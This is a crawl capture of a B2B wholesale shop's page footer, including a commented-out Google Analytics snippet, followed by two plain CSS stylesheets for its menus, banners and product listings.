		<p class="bottom_tip_title">Other Business</p>
		
			<p><a href="/news.jsp?key=partner">To be Our Partner</a></p>
		
			<p><a href="/news.jsp?key=wholesale ">Wholesale Business</a></p>
		
			<p><a href="/news.jsp?key=dropship ">Dropship order</a></p>
		
	</div>
</div>
<div class="Debug"></div>
	<div class="BoxIcon" style="text-align: center">
		<a href="/index.jsp"> <img src="/libs/images/common/1.jpg"
			style="text-align: center;" /></a>
		<div class="Debug"></div>
	</div>
	<div class="Footer">Copyright Notice &copy; salesmanb2b.com 2005-2026 -
		Terms &amp; Conditions</div>

</div>

<!-- <script>
//google分析
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75502480-1', 'auto');
  ga('send', 'pageview');
</script> -->
	


</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/lrtk.css?v=3
body_size: 6131
content:
BODY{margin:0 auto;  color: #333333; font-size: 12px;padding: 0px;}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,blockquote,th,td,p,dl,dt,dd{padding: 0px;margin: 0px;}
ul,ol,li {list-style-type: none;}
input {line-height: 22px; height: 22px; color: #666666; vertical-align: middle}
input[type="checkbox"]{cursor: pointer;}
SELECT {
	border-bottom: #cccccc 1px solid; border-left: #cccccc 1px solid; line-height: 21px; height: 22px; color: #666666; vertical-align: middle; border-top: #cccccc 1px solid; border-right: #cccccc 1px solid
}
.fl {float: left}
.fr {float: right}
a {text-decoration: none}
.b {font-weight: bold}
img {border-width:0px;}
.v {
	FONT-FAMILY: Arial,Helvetica,sans-serif
}
.m10 {
	margin-left: 10px
}
.hidden {
	display: none
}
.red {
	COLOR: #ff3200
}
.green {
	COLOR: #009900
}
.FormBase {
	BORDER-BOTTOM: #b6c2cc 1px solid; BORDER-LEFT: #b6c2cc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(../input-bg.gif) #fff repeat-x 50% top; BORDER-TOP: #b6c2cc 1px solid; BORDER-RIGHT: #b6c2cc 1px solid; PADDING-TOP: 2px
}
.FormFocus {
	BORDER-BOTTOM: #9ecc00 1px solid; BORDER-LEFT: #9ecc00 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #9ecc00 1px solid; BORDER-RIGHT: #9ecc00 1px solid; PADDING-TOP: 2px
}
.note {
	BORDER-BOTTOM: #f90 1px solid; BORDER-LEFT: #f90 1px solid; PADDING-BOTTOM: 7px; BACKGROUND-COLOR: #fffff0; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; DISPLAY: block; BORDER-TOP: #f90 1px solid; BORDER-RIGHT: #f90 1px solid; PADDING-TOP: 7px
}
.table_edit {
	MARGIN: auto; BORDER-COLLAPSE: collapse
}
.table_edit th {
	TEXT-ALIGN: right; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; COLOR: #999; PADDING-TOP: 3px
}
.table_edit td {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}

#banner #ifocus {
	POSITION: relative; WIDTH: 480px; HEIGHT: 200px
}
#banner #ifocus_pic {
	POSITION: relative; WIDTH: 480px; DISPLAY: inline; FLOAT: left; HEIGHT: 200px; OVERFLOW: hidden
}
#banner #ifocus_piclist {
	Z-INDEX: 1; POSITION: absolute
}
#banner #ifocus_piclist LI {
	WIDTH: 480px; HEIGHT: 200px; OVERFLOW: hidden
}
#banner #ifocus_piclist IMG {
	WIDTH: 480px; HEIGHT: 200px
}
#banner #ifocus_btn {
	Z-INDEX: 3; POSITION: absolute; PADDING-LEFT: 3px; WIDTH: 480px; BOTTOM: 2px; HEIGHT: auto; LEFT: 0px; _bottom: 2px
}
UNKNOWN {
	BOTTOM: 5px
}
#banner #ifocus_btn LI {
	FILTER: alpha(opacity=50); PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 7px; WIDTH: auto; PADDING-RIGHT: 7px; DISPLAY: block; FLOAT: left; HEIGHT: auto; CURSOR: pointer; PADDING-TOP: 0px; opacity: 0.5; -moz-opacity: 0.5
}
#banner #ifocus_btn IMG {
	BORDER-BOTTOM: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; WIDTH: 78px; HEIGHT: 33px; BORDER-TOP: #ffffff 1px solid; BORDER-RIGHT: #ffffff 1px solid
}
#banner #ifocus_btn .current {
	TEXT-ALIGN: left; FILTER: alpha(opacity=100); MARGIN-TOP: 0px; DISPLAY: block; FLOAT: left; opacity: 1; -moz-opacity: 1
}
#banner #ifocus_btn .current IMG {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; WIDTH: 78px; HEIGHT: 37px; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid
}
#banner #ifocus_opdiv {
	Z-INDEX: 2; POSITION: absolute; FILTER: alpha(opacity=50); WIDTH: 480px; BOTTOM: 0px; BACKGROUND: #000; HEIGHT: 45px; LEFT: 0px; opacity: 0.5; -moz-opacity: 0.5; _height: 45px
}
#banner #ifocus_tx {
	Z-INDEX: 3; POSITION: absolute; BOTTOM: 8px; COLOR: #fff; LEFT: 8px
}
#banner #ifocus_tx .normal {
	DISPLAY: none
}
#header_tip_img{
	position: relative;
}
#header_tip_img span{
	position: absolute;
    top: 12px;
    left: 38px;
    width: 640px;
    height: 146px;
    color: #fff;
    font-size: 30px;
}
.hide{display: none;}
ul#topnav li .notranslate{position: absolute;top: 33px;right: -260px;width: 330px;border: 1px solid #ccc;font-size: 13px;line-height: 1.3;background: #fff;z-index: 20;box-shadow: 0 3px 5px 0 rgba(51,51,51,.3);}
.ratate{transform:rotate(180deg);-ms-transform:rotate(180deg); -moz-transform:rotate(180deg); -webkit-transform:rotate(180deg);-o-transform:rotate(180deg);}
#searchSubmit{border:0px;width: 50px;height: 40px;background-image: url('../../images/my/search.png');cursor: pointer;}
#searchSubmit:active{border: 1px solid #eee;}

/* bottom */
#bottom_why{margin-bottom: 1rem;}
#bottom_why .bottom_why_sub{
	float: left;
    width: 285px;
    background-color: #f5f5f5;
    margin-right: 20px;
    padding: 20px 0px;
}
#bottom_why .bottom_why_sub div{
	margin-bottom:6px;
	padding-left: 20%;
}
#bottom_why .bottom_why_sub span{
	float: left;
	height: 30px;
	line-height: 30px;
	margin-left: 6%;
	font-weight: bold;
}
#bottom_why .bottom_why_sub_last{
	margin-right: 0px;
}
#bottom_why .bottom_why_detail{
	line-height:1.5rem;
	text-align: center;
}

#bottom_contact{
	border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    margin-top: 20px;
    height: 180px;
}
#bottom_contact>div{
	float: left;
    margin-top: 40px;
    padding: 0% 120px;
}
#bottom_contact .bottom_contact_right{
	border-left: 1px solid #dedede;
}
#bottom_contact .newsletter{margin-top: 8px;}
#bottom_contact .newsletter span{float: left;}
#bottom_contact .newsletter .email{margin-top: 8px;}
#bottom_contact .newsletter .email span{margin-left: 8px;}
#bottom_contact img{
	vertical-align: middle;
}
#bottom_contact .bottom_contact_title{
	font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
}
#bottom_tip{
    background-color: #f5f5f5;
    color: #636363;
    overflow: hidden;
    padding: 30px 0;
    border-bottom: 1px solid #dedede;
}
#bottom_tip div{
	float: left;
    margin-left: 60px;
    width: 180px;
}
#bottom_tip div>p{
	line-height: 1.5rem;
}
#bottom_tip .bottom_tip_title{
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 10px;
}
.txt_line{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}

--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/layout.css?v=3
body_size: 39195
content:
@charset "utf-8";
body {
	margin: 0;
	padding: 0;
	background: #FFF;
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
}
* {outline: none;}
a {	text-decoration: none;	color: #000;}
a:hover {text-decoration: underline;color: red;}
a img {	border: 0;}
.Wrapper {margin: 0 auto;padding: 0 10px;width: 1200px;text-align: left;}
.Debug {clear: both;}
.hide{display: none;}
.HeaderTop {
	position: relative;
	background: url(../../images/common/header_top.gif) no-repeat 0 0;
	height: 25px;
}
.HeaderMiddle {
	padding: 10px 0;
	height: 80px;
}
.HeaderBottom {
	height: 35px;
	border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
}
/*Header top DropMenu*/
ul#topLeft {
	float: left;
	margin: 0;
	padding: 0 1px 0 0;
	height: 25px;
    line-height: 25px;
}
/*Header top DropMenu*/
ul#topnav {
	float: right;
	margin: 0;
	padding: 0 1px 0 0;
	background: url(../../images/common/header_top_link.gif) no-repeat right top;
}
ul#topnav li .notranslate{
	position: absolute;
    top: 33px;
    left:0px;
    width: 280px;
    border: 1px solid #ccc;
    font-size: 13px;
    line-height: 1.3;
    background: #fff;
    z-index: 20;
    box-shadow: 0 3px 5px 0 rgba(51,51,51,.3);
}
ul#topnav li {
	position: relative;
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
}

ul#topnav li a {
	float: left;
	display: block;
	background: url(../../images/common/header_top_link.gif) no-repeat 0 0;
	height: 25px;
	font: bold 10px/25px Tahoma, Geneva, sans-serif;
	color: #666;
}

ul#topnav li:hover a,ul#topnav li a:hover {
	background-position: 50% -25px;
	color: #fff;
}

ul#topnav a.Account {
	padding: 0 20px 0 10px;
}

ul#topnav a.Currency {
	padding: 0 20px 0 10px;
}

ul#topnav a.help {
	padding: 0 10px;
}

ul#topnav li .sub {
	position: absolute;
	top: 25px;
	left: 0;
	z-index: 10000;
	background: #900;
	float: left;
	/*--Bottom right rounded corner--*/
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	/*--Bottom left rounded corner--*/
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
}

ul#topnav li .row {
	clear: both;
	float: left;
	width: 100%;
}

ul#topnav li .sub ul {
	margin: 0;
	padding: 0 0 5px 0;
	width: 150px;
	list-style: none;
	float: left;
}

ul#topnav .sub ul li {
	float: left;
	color: #fff;
}

ul#topnav .sub ul li a {
	position: relative;
	display: block;
	float: none;
	padding: 0 20px;
	text-indent: 0; /*--Reset text indent--*/
	width: 110px;
	height: auto;
	background: url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-decoration: none;
	color: #e9a6a6;
	white-space: nowrap;
}

ul#topnav .sub ul li a:hover {
	background: #c00 url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	color: #fff;
}

ul#topnav .sub ul li a span {
	position: absolute;
	display: block;
	width: 15px;
	height: 15px;
	background: url(../../images/common/header_top_dot.gif) no-repeat 0 0;
}

ul#topnav .sub ul li a:hover span {
	background: url(../../images/common/header_top_dot.gif) no-repeat 0
		-15px;
}

/*HeaderMiddle*/
.HeaderMiddle {
	position: relative;
	align-items: center;
    display: flex;
}

.Logo {
	float: left;
	width: 580px;
	height: 80px;
}

.Logo h1 {
	position: relative;
	margin: 0;
	padding: 0;
	height: 60px;
}

.Logo h1 a {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	background: url(../../images/common/logo.jpg) no-repeat 50% 50%;
	width: 380px;
	height: 80px;
	color: #000;
	text-align: center;
	text-decoration: none;
}

.AdBanner {
	position: absolute;
	left: 220px;
	top: 10px;
	z-index: 1;
	text-align: center;
}

.LoginAndService {
	float: right;
	width: 200px;
}

.LoginAndService p {
	margin: 0;
	padding: 0;
	font: 11px/15px Arial, Helvetica, sans-serif;
}

.UserLogin {
	text-align: left;
}

.UserLogin span {
	padding: 0 5px;
	color: #000;
	font-weight: bold;
}

.UserLogin a {
	padding: 0 5px;
	font: bold 11px/15px Arial, Helvetica, sans-serif;
	color: #C00;
}

#Service {
	margin: 5px 0 0 0;
	padding: 0;
	background: url(../../images/common/help_bg.jpg) no-repeat 0 0;
	height: 50px;
}

#Service li {
	position: relative;
	float: left;
	margin: 0;
	padding: 0;
	list-style: none;
}

#Service h3 {
	margin: 0;
	padding: 0 0 0 50px;
	font: bold 14px/24px Tahoma, Geneva, sans-serif;
	color: #1667B6;
}

#Service p {
	padding: 0 0 0 50px;
}

#Service p b {
	color: #c00;
}

#Service li div.sub {
	display: none;
	float: left;
	position: absolute;
	z-index: 1100;
	padding: 15px 0 15px 30px;
	background: url(../../images/common/service_online_sub.jpg) no-repeat;
	width: 160px;
	height: 100px;
	font: 11px/2 Tahoma, Geneva, sans-serif;
	/*--Bottom right rounded corner--*/
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	/*--Bottom left rounded corner--*/
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}

#Service li div ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 100%;
}

#Service li div ul li {
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: square;
}
/*HeaderBottomn*/
.CateProTitle {
	float: left;
    width: 250px;
}

.CateProTitle h3,.CateProTitleProd h3 {
	margin: 0;
    padding: 0 10px;
    font: bold 12px/30px Tahoma, Geneva, sans-serif;
    height: 35px;
    line-height: 35px;
}

.CateProTitleProd {
	float: right;
	background: url(../../images/common/cate_bg.gif) no-repeat 100% -30px;
	width: 200px;
}

.NavigationProd {
	float: left;
	width: 780px;
}

.Navigation {
	float: left;
	width: 950px;
}

ul#pagenav {
	list-style: none;
	position: relative;
}

ul#pagenav li {
	float: left;
	position: relative;
	margin: 0 0 0 1px;
	padding: 0;
	list-style: none;
}
ul#pagenav>li.last{
	float: right;
	padding-right: 20px;
}
ul#pagenav li a {
	float: left;
	display: block;
	font: bold 12px/29px Tahoma, Geneva, sans-serif;
	color: #333;
	height: 29px;
	border-bottom: none;
	height: 35px;
    line-height: 35px;
}
ul#pagenav li:hover>a{
	color: #c00;
}
ul#pagenav li .red {
	color: #c00;
}
ul#pagenav li .c2_type{
	width: 200px;
    border-left: 1px solid #c00;
    float: left;
    height: 400px;
}
ul#pagenav li .c2_type h3{
	color: #c00;
	text-align: left;
	padding: 8px 0px 0px 8px;
}
ul#pagenav li a span {
	position: absolute;
	right: 5px;
	top: 5px;
	background: url(../../images/common/navi_icon.gif) no-repeat left center;
	width: 20px;
	height: 20px;
}

ul#pagenav li .sub {
	float: left;
	position: absolute;
	top: 35px;
	z-index: 13000;
	background: #900 url(../../images/common/submenu_bg.jpg) repeat-x 0 0;
	float: left;
	/*--Bottom right rounded corner--*/
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	/*--Bottom left rounded corner--*/
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
}

ul#pagenav li .row {
	clear: both;
	float: left;
	width: 100%;
}

ul.animal_list li {
	float: left;
	width: 730px;
}

ul#pagenav li .sub ul {
	margin: 0;
	padding: 0 0 5px 0;
	list-style: none;
	float: left;
}

ul.product_category_list li {
	float: left;
	margin-left: 10px;
}

ul#pagenav .sub ul li {
	/* width: 100%; */
	color: #fff;
}

ul#pagenav .sub ul li a {
	position: relative;
	display: block;
	float: none;
	padding: 0 20px;
	text-indent: 0; /*--Reset text indent--*/
	height: auto;
	background: url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-decoration: none;
	color: #e9a6a6;
	font-weight: bold;
	white-space: nowrap;
}

ul#pagenav .sub ul li a:hover {
	background: #c00 url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	color: #fff;
}

ul#pagenav .sub ul li a span {
	position: absolute;
	display: block;
	width: 15px;
	height: 15px;
	background: url(../../images/common/header_top_dot.gif) no-repeat 0 0;
}

ul#pagenav .sub ul li a:hover span {
	background: url(../../images/common/header_top_dot.gif) no-repeat 0
		-15px;
}

ul#pagenav a.home {
	padding: 0 8px;
	color: #c00;
}

ul#pagenav a.itemLucky,ul#pagenav a.itemProduct {
	position: relative;
	padding: 0 8px;
}

ul#pagenav a.itemArrival {
	position: relative;
	padding: 0 40px 0 15px;
}

ul#pagenav a.itemOther {
	padding: 0 15px;
}

ul#pagenav li.ItemSub01 .sub {
	left: -68px;
}

ul#pagenav li.ItemSub02 .sub {
	left: -262px;
}

ul#pagenav li.ItemSub03 .sub {
	left: 0;
}

ul#pagenav li .sub .row p.RowIndex {
	margin: 0;
	padding: 5px 10px;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	color: #000;
	white-space: nowrap;
}

ul#pagenav li .sub .row p.RowIndex b {
	padding: 0 10px 0 0;
	float: left;
}

ul#pagenav li .sub .row p.RowIndex a {
	float: left;
	display: inline-block;
	margin: 0;
	padding: 0;
	background: none;
	width: 25px;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-align: center;
	color: #000;
	border: none;
}

ul#pagenav li .sub .row p.RowIndex a:hover {
	color: #e9a6a6;
	text-decoration: underline;
	font-weight: bold;
}

ul#pagenav li .sub *,ul#pagenav li .sub .row * {
	margin: 0;
	border: 0;
	white-space: nowrap;
}

ul#pagenav li .sub .row ul li h3 {
	padding: 0 5px 0 10px;
	font: bold 11px/20px Tahoma, Geneva, sans-serif;
	color: #fff;
	float: left;
}

ul#pagenav li .sub .row ul li a {
	padding: 0 10px;
	color: #000;
	background: #fff;
	float: left;
}
/**/
.MainWrap {
	
}

.LeftWrap,.RightWrap {float: left;}

.LeftWrap {	width: 250px;position: relative;}

.RightWrap {padding-top: 6px;}

.RightWrapProd {
	float: left;
	width: 960px;
}

.leftcontact {
	padding: 10px 5px
}

.leftcontact ul li {
	clear: both;
	overflow: hidden;
	margin: 5px 0px;
}

.leftcontact ul li .msn {
	width: 40px;
	height: 40px;
	vertical-align: middle;
	float: left;
}

.leftcontact ul li span {
	float: left;
	padding-left: 5px;
}

.leftcontact ul li a {
	color: #ff0000;
	display: block;
}

/*LeftProduct Categories*/
.CateBox {
	clear: both;
	zoom: 1;
	border-bottom: 1px solid #e9e9e9;
}

.CateBox ul#catenav {
	float: left;
	margin: 0;
	padding: 0;
	width: 246px;
	background: #fff;
	position: absolute;
	top:-1px;
	border: 1px solid #e9e9e9;
	border-top:0;
}

#catenav li {
	float: left;
	position: relative;
	margin: 0;
	padding: 5px 0px;
	width: 246px;
	list-style: none;
}

#catenav .ui-icon{background-image: none;}

ul#catenav li a,ul#catenav li em{
	display: block;
	padding: 0 0 0 10px;
	font: 11px/25px Tahoma, Geneva, sans-serif;
	color: #000;
	overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}

ul#catenav li:hover a,ul#catenav li a:hover{
	font-weight: bold;
}

.LeftWrapProd .CateBox ul#catenav {
	float: right;
}

.LeftWrapProd .CateBox ul#catenav li .sub {
	position: absolute;
	top: 0;
	left: -204px;
	z-index: 14000;
	padding: 2px 2px 2px 0;
	float: left;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
	border-left: 2px solid #c00;
}

.LeftWrap .CateBox ul#catenav li .sub {
	position: absolute;
	top: 0;
	left: 196px;
	z-index: 14000;
	padding: 2px 0 2px 2px;
	float: left;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
	border-right: 2px solid #c00;
}

ul#catenav li .sub ul {
	float: left;
	margin: 0;
	padding: 0;
	width: 250px;
	list-style: none;
}

ul#catenav .sub ul li {
	float: left;
	background: #fff;
	width: 100%;
	height: 25px;
	color: #fff;
	border-bottom: 1px solid #e6e6e6;
}

ul#catenav .sub ul li a {
	position: relative;
	display: block;
	float: none;
	padding: 0 20px;
	text-indent: 0; /*--Reset text indent--*/
	height: auto;
	/* background: url(../../images/common/dot_arrow.gif) no-repeat 0 50%; */
	font: normal 11px/21px Tahoma, Geneva, sans-serif;
	text-decoration: none;
	color: #000000;
	font-weight: bold;
	white-space: nowrap;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
}

ul#catenav .sub ul li a:hover {
	/* background: #fff url(../../images/common/dot_arrow.gif) no-repeat 0 50%; */
	color: #000;
}

ul#catenav .sub ul li a span {
	position: absolute;
	display: block;
	width: 15px;
	height: 15px;
	/* 	background: url(../../images/common/header_top_dot.gif) no-repeat 0 0; */
}

ul#catenav .sub ul li a:hover span {
	/* background: url(../../images/common/header_top_dot.gif) no-repeat 0 -15px; */
	
}

.AdBox,.BoxWrap {
	padding: 10px 0 0 0;
}

.BoxWrap {
	margin: 10px 0 0 0;
	padding: 10px;
	border: 1px solid #e6e6e6;
}

.BoxWrap * {
	margin: 0;
	padding: 0;
	list-style: none;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #333;
}

.BoxWrap h3 {
	position: relative;
	padding: 0 0 10px 0;
	width: 100%;
	height: 20px;
	font: bold 12px/20px Tahoma, Geneva, sans-serif;
	color: #C00;
}

.BoxWrap h3 a {
	display: block;
	position: absolute;
	right: 0px;
	top: 5px;
}

.BoxWrap li {
	padding: 5px 0;
	background: url(../../images/common/line_dot_hori.gif) repeat-x left
		bottom;
}

a.Notice {
	display: block;
	padding: 0 0 0 25px;
	background: url(../../images/common/icon_news.gif) no-repeat left top;
}

a.Arrival {
	display: block;
	overflow: auto;
	zoom: 1;
	outline: none;
}

a.SeeSaid {
	display: block;
	margin: 0;
	padding: 0 0 0 5px;
	overflow: auto;
	zoom: 1;
	outline: none;
}

div.date {
	float: left;
	padding: 4px 0 0 0;
	margin: 4px 0 0 0;
	width: 26px;
	height: 28px;
	background: url(../../images/common/date_bg.gif) no-repeat 0 0;
	font-weight: bold;
	color: #fff;
	text-align: center;
}

div.date small {
	display: block;
	font-size: 8px;
	color: #fff;
	text-decoration: none;
}

/*RightBox*/
.SearchBox {
	padding: 5px;
	color: #fff;
	zoom: 1;
	position: relative;
	width: 100%;
}
.SearchBox div{float: left;margin-left: 3px;}
.CartBox img,.CartBox .cart_num{
	float: left;
}
.CartBox{height:36px;}
.CartBox .wishlist{width: 33px;height: 33px;background-image: url("../../images/my/wishlist.png");background-position: 1px -2px;background-repeat:no-repeat;line-height: 30px;color: red;}
.CartBox span {
	font-weight: bold;
	float:left;
	height: 20px;
	line-height:20px;
	width:40px;
	margin-left:3px;
	font: 11px/11px Tahoma, Geneva, sans-serif;
	text-align: center;
}
.CartBox #items_count{
	color:#fff;
	background-color: #e62e04;
	line-height: 20px;
	margin-bottom: 3px;
	border-radius:10px;
	margin-bottom:3px;
}

.RightColLeft {	float: left;padding: 0 0 0 10px;}

/* slideshow gallery */
.slideshowlite {
	position: relative;
	overflow: hidden;
}

.slideshowlite a {
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	text-align: center;
}

.slideshowlite img {
	border: none;
}

/* pagination control */
#slideshow {
	width: 550px;
	height: 200px;
	overflow: hidden;
}

.slideshowlite ul,.slideshowlite ol {
	position: absolute;
	bottom: 5px;
	right: 5px;
	z-index: 3;
	margin: 0;
	padding: 0;
	list-style: none;
}

.slideshowlite ul li,.slideshowlite ol li {
	float: left;
	margin: 0;
	padding: 0;
	width: 18px;
	height: 18px;
}

.slideshowlite ul li a {
	position: relative;
	display: block;
	background: url(../../images/common/banner_number.gif) no-repeat 0 0;
	width: 18px;
	height: 18px;
	text-decoration: none;
	color: #ccc;
	text-align: center;
	font-size: 11px;
	line-height: 18px;
}

.slideshowlite ul li a.current {
	background: url(../../images/common/banner_number.gif) no-repeat -36px 0;
	color: #fff;
	font-weight: bold;
	line-height: 18px;
}

.slideshowlite ul li a:hover {
	background: url(../../images/common/banner_number.gif) no-repeat -18px 0;
	color: #c00;
}

/* caption control */
.slideshowlite ol {
	position: relative;
	top: 5px;
	overflow: hidden;
	padding: 3px 10px;
	background: #000;
	width: 100%;
	font-size: 12px;
	color: #fff;
}

.slideshowlite ol li {
	width: 100%;
}

/*ProdList*/
.ProdBox {
	width: 1200px;
	clear: both;
	margin-top: 30px;
}

.ProdBox h3.ProdHeading {
    padding: 6px 10px;
    font: bold 12px/2 Tahoma, Geneva, sans-serif;
    border-bottom: 1px solid #e6e6e6;
    border-top: 1px solid;
}

.tadaysDetailColor{color:#f31349;}
.newArriveColor{color:#0059a7;}
.productsDesignColor{color:#009893;}

.ProdBox h3.ProdHeading a.More {
	display: block;
	float: right;
	margin: 4px 0 0 0;
	width: 50px;
	height: 16px;
	line-height: 16px;
}

.ProdList {padding: 10px 0 0 0;}

.ProdListItem {
	display: inline-block;
	float: left;
	padding: 0 6px;
	width: 220px;
	min-height:400px;
	border: 1px solid #ededed;
	margin-top:6px;
	position: relative;
}
.ProdListItem:HOVER{border: 1px solid #e62e04;}
.ProdList .ProdListItem{margin-right: 6px;}
.ProdList .ProdList-fav{position: relative;top: -20px;}
.ProdList .act_price{display: inline-flex;}
.ProdList .act_price .price{display: flex;}
.ProdListItem .buy .price .spinner{width:60px;float: left;}
.ProdListItem .buy .price .AddCart{height: 32px;margin-bottom: -12px;}
.ProdListItem .buy .price{
    color: red;
    border-top: 1px solid #ededed;
    width: 222px;
    height: 38px;
    line-height: 38px;
    display: inline-block;
    margin-left: -6px;
    font-size: 16px;
    text-align: right;
    padding-right: 10px;
}
.ProdListItem .product_name{height: 36px;}  
.ProdListItem .like{float: right;cursor: pointer;}
.ProdListItem .like img{width: 26px;height: 22px;}
.ProdListItem .raty img{width: 16px;height: 22px;}
.ProdList .act_item{
	width:280px;
	min-height:388px;
}

.ProdList .ProdListItem+.act_item {margin-left: 0;}
.ProdList .act_item .act_price div{float: left;height: 60px;}
.ProdList .act_item .act_price p{color:red;}
.ProdList .act_item .act_price .price{
    width: 182px;
    border: 0px;
    margin-left: -9px;
    height: 59px;
    line-height: 59px;
    text-align:left;
}
.ProdList .act_item .act_price .price>span{height:60px;}
.ProdList .act_item .act_price .price>.dis_price{line-height: 30px;float: left;margin-left: 10px;}
.ProdList .act_item .act_price .price>.dis_price span,.ProdList .act_item .act_price .price>.dis_price s{font-size: 16px;}
.ProdList .act_item .act_price .price>.dis_price span{color: red;}
.ProdList .act_item .act_price .price>.dis_cart{line-height: 60px;float: right;}
.ProdList .act_item .act_price .price>.dis_cart>.ui-spinner{width: 40px;}

.ProdList .act_item .act_price .off{
	color: #fff;
    background-color: #e52e04;
    width: 100px;
    text-align: center;
    line-height: 60px;
    font-weight: bold;
    float: right;
}
.ProdListItem * {
	margin: 0;
	padding: 0;
	list-style: none;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #666;
}
.ProdListItem li:first-child{
	height: 280px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.ProdListItem h4 {
	display: block;
	font-weight: bold;
	color: #333;
}

.ProdListItem p b {
	color: #C00;
	font-weight: bold;
}

.ProdListItem a.AddCart {
	display: block;
	margin: 10px auto;
	width: 120px;
	height: 18px;
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	font-weight: bold;
	line-height: 18px;
	color: #fff;
	text-align: center;
}
.ProdListItem .buy .price .re_price{font-size: 16px;color: red;float: left;height: 40px;line-height: 40px;margin-left: 10px;}
.ProdList .act_item .act_price .price .re_price{height: 50px;line-height: 59px;}
.ProdBoxSpec {
	background: url(../../images/common/box_content_bg.gif);
	width: 540px;
}

.ProdBoxSpec h3.ProdHeading {
	margin: 10px 0 0 0;
	padding: 0;
	background: #fff url(../../images/common/box_heading_other_bg.gif)
		repeat-x left bottom;
	font: bold 12px/2 Tahoma, Geneva, sans-serif;
	color: #C00;
}

.ProdBoxSpec h3.ProdHeading p {
	float: left;
	margin: 0;
	padding: 0 10px;
	background: #fff;
	border: 2px solid #c00;
	border-bottom: none;
}

.ProdBoxSpec .ProdList {
	background: url(../../images/common/box_content_other.gif) no-repeat 0 0;
}

.HotProdBox {
	padding: 0 5px;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	float: center;
}

.HotProdBox h3 {
	margin: 0;
	padding: 5px 0;
	font-size: 12px;
	font-weight: bold;
	line-height: 2em;
}

.HotProdBox .ProdInfo {
	margin: 0;
	padding: 0;
	color: #666;
}

